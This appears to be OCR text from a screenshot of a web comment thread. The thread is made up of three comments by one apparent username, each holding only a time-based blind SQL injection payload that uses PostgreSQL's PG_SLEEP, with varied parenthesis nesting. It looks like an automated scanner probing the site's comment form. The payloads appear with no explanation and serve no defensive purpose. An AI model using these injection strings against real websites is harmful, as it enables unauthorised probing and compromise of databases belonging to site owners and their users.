
MmzHrrdb
2 years ago
-5 OR 153=(SELECT 153 FROM
PG_SLEEP(15))--
Reply
MmzHrrdb
2 years ago
-5) OR 419=(SELECT 419 FROM
PG_SLEEP(15))--
Reply
MmzHrrdb
2 years ago
-1)) OR 951=(SELECT 951 FROM
PG_SLEEP(15))--
Reply